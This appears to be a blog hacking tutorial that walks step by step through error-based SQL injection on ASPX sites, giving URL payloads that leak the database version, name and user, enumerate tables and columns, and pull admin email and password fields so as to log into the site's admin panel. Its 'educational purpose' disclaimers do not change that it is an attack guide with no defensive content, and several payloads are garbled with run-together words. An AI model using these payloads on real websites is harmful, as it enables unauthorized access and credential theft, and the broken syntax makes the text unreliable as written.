NOTE: Hacking
is a illegal activity so don't try on anyone. this tutorial is Only for
educational purpose. If you want to use this tutorial for miscellaneous purpose
please stop reading.
ASPX Injection is also similar to
PHP based SQL Injection. But here, we don’t
use queries that contain order by, union select etc. Instead, we will cheat the
server to respond with the information we needed. It is an error based
injection technique. We will get the information in the form of errors.
Step 1: Finding Vulnerable Website:
find the Vulnerable websites like
this
http://www.targetwebsite.com/index.aspx?id=10
Step 2: Checking the Vulnerability:
To check the error
just type at the end of the vulnerable URL EDIT
http://www.targetwebsite.com/index.aspx?id=EDIT
Step
3: To check that whether the site is vulnerable or not just
type “having
1=1--“ at the end of the URL. http://www.targetwebsite.com/index.aspx?id=EDIThaving1=1--
In asp/aspx based
injections, we need not find out the number of columns or the most vulnerable
column. We will directly find out the table names, column names and then we
will extract the data.

Step 4: Finding Version just
type same below link.
http://www.targetwebsite.com/index.aspx?id=EDIT
and
1=convert(int,@@version)--

Step 5: To know the DATABASE NAME.
http://www.targetwebsite.com/index.aspx?id=EDIT
and
1=convert(int, db_name())--
Step 6: Finding Username.
http://www.targetwebsite.com/index.aspx?id=EDIT
and
1=convert(int,
user_name())--
Step
7:
Finding Table Names.
http://www.targetwebsite.com/index.aspx?id=EDIT
and
1=convert(int,(select
top 1 table_name frominformation_schema.tables))—
But
this may not be the desired table for us. So we need to find out the next table
name in the database.
Step
8:
Finding 2ndTable Names.
http://www.targetwebsite.com/index.aspx?id=EDIT
and1=convert(int,(select top1 table_name from
information_schema.tables where table_name notin('pp_category')))--
Step 9: Finding Column Name.
1=convert(int,
(select top1column_name from information_schema. columns
wheretable_name='pp_admin_tb'))--
If
the first column is not related to our desired column names, then try to find
next column name by the same method as we get table name.
Step 10: Finding Column Name Fields.
http://www.targetwebsite.com/index.aspx?id=EDIT
and
1=convert
(int,(select top1column_name from information_schema.columns
wheretable_name='pp_admin_tb’and column_name not in('adminsign_id')))--

Step
11:
Finding Next Column Name Fields. http://www.targetwebsite.com/index.aspx?id=EDIT
and1=convert(int,(select
top1column_name from information_schema.columns wheretable _name='pp_admin_tb’and
column_name not in('adminsign_id','email_id' )))--
 EXTRACTING THE DATA After finding
out all the columns,
EXTRACTING THE DATA After finding
out all the columns,
we need to extract the data such as user
names and passwords.
Step
12:
Extracting the Username information.
http://www.targetwebsite.com/index.aspx?id=EDIT
and1=convert(int, (select
top1email_id from pp_admin_tb))—
Step
13:
Extracting the
Password information.
http://www.targetwebsite.com/index.aspx?id=EDITand1=convert (int, (select
top1password from pp_admin_tb))—
Step
14: Now you known username
& password so go admin panel on a
website and login .
Legal Disclaimer : This tutorial is completely for educational purpose only. For any misuse of this tutorial by any means the author will not be held responsible.
If you have any queries Please
comment my posts












0 Comments